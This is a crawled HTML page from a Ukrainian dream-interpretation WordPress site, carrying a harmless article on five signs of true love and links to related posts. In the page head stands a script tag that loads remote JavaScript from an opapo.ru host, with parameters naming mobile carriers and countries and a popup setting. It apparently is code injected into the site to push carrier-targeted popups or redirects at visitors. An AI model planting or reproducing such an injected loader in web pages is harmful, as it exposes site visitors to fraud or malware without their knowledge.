

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/
body_size: 50040
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>П&#039;ять реальних ознак справжнього кохання - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="П&#039;ять реальних ознак справжнього кохання - snu.pp.ua ★" />
<meta property="og:description" content="Любов &#8211; це воістину чарівне відчуття. Для більшості з нас життєво необхідно любити і бути" />
<meta property="og:url" content="https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T11:55:32+00:00" />
<meta property="article:modified_time" content="2022-09-08T06:38:37+00:00" />
<meta property="og:updated_time" content="2022-09-08T06:38:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Любов &#8211; це воістину чарівне відчуття. Для більшості з нас життєво необхідно любити і бути" />
<meta name="twitter:title" content="П&#039;ять реальних ознак справжнього кохання - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/#webpage","url":"https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/","name":"\u041f&#039;\u044f\u0442\u044c \u0440\u0435\u0430\u043b\u044c\u043d\u0438\u0445 \u043e\u0437\u043d\u0430\u043a \u0441\u043f\u0440\u0430\u0432\u0436\u043d\u044c\u043e\u0433\u043e \u043a\u043e\u0445\u0430\u043d\u043d\u044f - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T11:55:32+00:00","dateModified":"2022-09-08T06:38:37+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;П&#8217;ять реальних ознак справжнього кохання&raquo;" href="https://snu.pp.ua/pyat-realnix-oznak-spravzhnogo-koxannya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=3750' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fpyat-realnix-oznak-spravzhnogo-koxannya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fpyat-realnix-oznak-spravzhnogo-koxannya%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-3750 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">П&#8217;ять реальних ознак справжнього кохання</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-3750" class="post-3750 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                П&#8217;ять реальних ознак справжнього кохання            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Любов &#8211; це воістину чарівне відчуття. Для більшості з нас життєво необхідно любити і бути коханими. Про справжню любов, як в казці, мріє кожна дівчина. Починаючи романтичні відносини, ми задаємося безліччю питань: «Чи дійсно це любов? Чи будемо ми разом завжди? Чи буде нам добре разом? Дарує любов відчуття безтурботного щастя?»</p>
<p>Любов можна легко переплутати з закоханістю чи простим захопленням. У любові багато граней. Вона сповнена переживань, солодких томлінь і глибоких почуттів. Але як же зрозуміти, де любов, а де немає? Ну тут як мінімум є п&#8217;ять точних ознак, і далі ви про них як раз-таки і дізнаєтеся&amp;# 8230;</p>
<h2>Страх втратити кохану людину</h2>
<p>Коли любиш по-справжньому, страх втратити другу половинку неймовірно величезний, і він не залишає ні на хвилину. Це не дивно. Коли людина любить, він розчиняється в своєму обранцеві і має потребу в ньому цілодобово, тому втративши кохану, ми ніби втрачаємо частину себе. Саме цим і викликаний страх, залишитися без коханої людини.</p>
<p>Любов зводить з розуму, змушує втрачати розум. Вона може навіть лякати, тому часом її хочеться відкинути, щоб не опинитися у владі обранця. Любов &#8211; це ризик і руйнування. Любов може не тільки зцілювати, але і знищувати людину зсередини, тому спроби противитися любові заради збереження свого «Я» цілком зрозумілі.</p>
<p>Пожертвувати собою заради іншої людини непросто. Це справжні муки для самолюбства. Самотній людині здається, що він захищений від усього цього. Однак це лише ілюзія. Лише зумівши подолати ці страхи і полюбити по-справжньому, можна відкрити для себе абсолютно новий світ, в якому почуття заграють зовсім по-новому.</p>
<p>Не варто відмовлятися від любові тільки тому, що вона таїть в собі сумніви і небезпека. Не можна бути впевненими в надійності один одного. Не варто сумніватися в почуттях партнера, якщо він намагається якось відсторонитися. Швидше за все, він просто боїться втратити самого себе.</p>
<h2>Нездатність до кінця розгадати коханої людини</h2>
<p>Любов &#8211; це таємниця і загадка. Її неможливо розгадати до кінця. Люблять не за щось, люблять по нез&#8217;ясовно і загадкового велінням серця. Ми відчуваємо любов, але не розуміємо її. Тільки щира і безкорислива тяга до людини може вважатися любов&#8217;ю. Не можна любити за красиві очі, за стильний одяг, високооплачувану роботу або схожість з батьком. У справжнього кохання немає ніякої матеріальної бази або логіки. Любов &#8211; це диво, диво і таємниця.</p>
<p>Справжня любов &#8211; це почуття на рівні підсвідомості. Помилково вважати, це почуття можна поділити на половинки, а якась недомовленість у відносинах &#8211; це не привід для розставання. Навпаки, той, хто любить по-справжньому, не бажає руйнувати якусь таємничість обранця.</p>
<h2>невизначеність</h2>
<p>Любов &#8211; почуття непередбачуване і невизначене. Не можна передбачити, як довго вона триватиме і як складеться сімейне життя двох половинок. Як відомо, почуття не піддаються логіці, тому в любовних відносинах можна щось припускати, але гарантувати, що так все і буде, неможливо.</p>
<p>Так, можна пізнати біль нерозділеного кохання і сильно обпектися, але невдалі стосунки зовсім не означають, що справжнє кохання не існує. Просто повірте в диво і терпляче чекайте, поки любов знову заполонить ваше серце.</p>
<h2>Радість життя</h2>
<p>Справжня любов &#8211; це сенс життя, коли знаєш заради кого і заради чого живеш. Деякі філософи вважають, що без любові люди не живуть, а лише існують.</p>
<p>Любов дарує нам радість життя і робить по-справжньому щасливими людьми. Нам, як в дитинстві, здається, що ми стаємо центром Всесвіту. І тільки наші другі половинки наділені такою ж значимістю, як і ми самі. Зустрівши «свою людину», ви відчуєте готовність прийняти його життєві цінності і погляди, а також поважати його вибір.</p>
<p>Коли любов справжня, партнери ніби «дарують» один одному свій внутрішній світ. Такий «обмін» дозволяє абсолютно інакше поглянути на світ, відкрити для себе нові відчуття і емоції. Життя починає грати зовсім іншими фарбами, оскільки тільки любов дозволяє повністю відчути смак і радість життя.</p>
<h2>Фізична і духовна близькість</h2>
<p>Любов і фізичний потяг невіддільні одна від одної. Не секрет, що успіх щасливих відносин криється в багатьох факторах, але одним з найважливіших є інтимна близькість. Регулярні заняття любов&#8217;ю підігрівають почуття і зміцнюють відносини. Якщо вас зовсім не тягне до партнера, і ви його не хочете, то справжнє кохання між вами точно немає. Подружжя, довгий час уникають інтимної близькості, стають самими звичайними сусідами по квартирі або кімнаті. Так, сексуальні відносини можливі і без глибоких почуттів, але саме при наявності взаємної любові вони дарують партнерам неймовірні емоції і справжнє задоволення.</p>
<p>Коли бажання трохи притупляється, це зовсім не означає, що відносини зайшли в глухий кут. Можливо, це просто тимчасове явище, пов&#8217;язане з якимись внутрішніми переживаннями, навалилися проблемами або елементарної втомою. Таке буває і, навпаки, коли людина відчуває дике відчуття радості або захоплення. У такі моменти хочеться просто розділити ці емоції з другою половинкою, але не в ліжку, а на духовному рівні, просто відчуваючи присутність обранця.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/pyat-podarunkiv-shho-mozhut-dostaviti-problem/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/pyat-samix-nesterpnix-lyudej-po-znaku-zodiaku/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pyat-realnix-oznak-spravzhnogo-koxannya/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
